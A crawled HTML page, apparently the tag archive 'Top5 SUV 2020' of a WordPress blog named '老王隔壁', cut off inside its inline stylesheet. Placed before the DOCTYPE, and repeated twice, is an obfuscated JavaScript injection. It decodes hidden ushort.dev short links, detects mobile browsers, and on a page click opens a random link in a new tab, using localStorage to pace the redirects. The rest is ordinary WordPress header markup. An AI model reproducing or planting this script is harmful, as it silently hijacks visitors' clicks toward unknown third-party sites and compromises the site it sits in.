

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://double-want.com/tag/top5-suv-2020/
body_size: 15622
content:
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x50\x52\x66\x33\x63\x393','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x55\x57\x71\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x43\x65\x61\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x73\x75\x55\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x57\x45\x6d\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x61\x71\x45\x37\x63\x357','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x6d\x49\x47\x32\x63\x362','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x49\x70\x68\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x6c\x6c\x55\x30\x63\x330','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x42\x47\x71\x31\x63\x321',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x50\x52\x66\x33\x63\x393','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x55\x57\x71\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x43\x65\x61\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x73\x75\x55\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x57\x45\x6d\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x61\x71\x45\x37\x63\x357','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x6d\x49\x47\x32\x63\x362','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x49\x70\x68\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x6c\x6c\x55\x30\x63\x330','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x42\x47\x71\x31\x63\x321',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><!DOCTYPE html>

<html class="no-js" lang="en-US">

	<head profile="http://gmpg.org/xfn/11">
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0" >


		<title>Top5 SUV 2020 &#8211; 老王隔壁</title>
<meta name='robots' content='max-image-preview:large' />
<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>
<link rel="alternate" type="application/rss+xml" title="老王隔壁 &raquo; Feed" href="https://double-want.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="老王隔壁 &raquo; Comments Feed" href="https://double-want.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="老王隔壁 &raquo; Top5 SUV 2020 Tag Feed" href="https://double-want.com/tag/top5-suv-2020/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/double-want.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://double-want.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://double-want.com/wp-includes/css/classic-themes.min.css?ver=6.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #111;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #0093C2;--wp--preset--color--dark-gray: #333;--wp--preset--color--medium-gray: #555;--wp--preset--color--light-gray: #777;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: 